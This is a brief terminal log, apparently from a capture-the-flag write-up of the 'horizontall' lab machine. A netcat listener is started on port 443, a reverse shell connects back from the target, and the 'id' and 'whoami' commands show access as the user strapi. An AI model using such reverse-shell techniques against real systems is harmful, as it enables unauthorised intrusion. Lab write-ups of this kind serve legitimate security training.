 > sudo nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.14.56] from (UNKNOWN) [10.10.11.105] 47642
bash: cannot set terminal process group (1880): Inappropriate ioctl for device
bash: no job control in this shell
strapi@horizontall:~/myapi$ id
id
uid=1001(strapi) gid=1001(strapi) groups=1001(strapi)
strapi@horizontall:~/myapi$ whoami
whoami
strapi
strapi@horizontall:~/myapi$